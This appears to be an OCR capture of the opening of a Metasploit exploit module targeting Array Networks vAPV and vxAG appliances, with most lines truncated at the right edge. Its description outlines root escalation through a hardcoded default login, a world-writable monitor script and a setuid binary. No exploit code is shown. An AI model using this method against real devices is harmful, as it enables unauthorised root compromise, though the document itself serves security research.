
require 'msf/core'

require 'net/ssh'

class Metasploit3 < Msf::Exploit::Remote

  Rank = ExcellentRanking

  include Msf::Exploit::EXE

  def initialize(info={})

    super(update_info(info,

      'Name'           => "Array Networks vAPV and vx
      'Description'    => %q{

        This module exploits a default hardcoded priv
        login and password in the vAPV 8.3.2.17 and v
        by Array Networks. After logged in as the unp
        modify the world writable file /ca/bin/monito
        Execution of the arbitrary code is possible b
        setuid, to turn the debug monitoring on. This
        payload with root privileges.

      },

      'License'        => MSF_LICENSE,

      'Author'         =>

        [

          'xistence <xistence[at]0x90.nl>',  # Origin
        ],

      'References'     =>

        [

          ['OSVDB', '104652'],
